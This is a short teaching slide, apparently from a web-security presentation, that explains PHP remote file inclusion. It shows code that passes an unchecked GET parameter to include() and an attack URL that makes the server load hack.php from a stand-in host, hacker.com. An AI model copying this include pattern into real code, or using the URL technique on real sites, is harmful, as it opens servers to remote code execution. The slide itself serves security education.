

PHP injection
Example:
php-the script   http://site.com?module=... contains lines:
$module = $_GET['module'];
include ($module.'.php');
The hacker creates his own php-code hack.php, uploads it to the server hacker.com and types in the browser:
http://site.com?module=http://hacker.com/hack
29